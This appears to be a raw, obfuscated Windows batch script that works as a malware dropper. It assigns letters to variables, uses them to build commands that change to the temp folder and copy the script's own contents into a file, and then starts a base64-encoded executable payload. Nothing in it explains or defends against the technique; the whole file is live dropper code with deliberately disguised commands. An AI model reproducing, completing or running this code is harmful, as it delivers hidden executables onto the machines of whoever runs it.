 1 /* plausiblewrist
2 set j=j
3 set h=h
4 set p=p
5 set e=e
6 set a=a
7 set w=w
8 set u=u
9 set g=g
10 set r=r
11 set v=v
12 set d=d
13 set f=f
14 set y=y
15 set s=s
16 set q=q
17 set t=t
18 set i=i
19 set x=x
20 set l=l
21 set k=k
22 set n=n
23 set o=o
24 set b=b
25 set c=c
26 set z=z
27 set m=m
28 %c%%d% %temp% &%e%%c%%h%%o% plausiblewrist
29 %f%%i%%n%%d%%s%%t%%r% /V plausiblewrist "%0" > exoticpest
30 TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA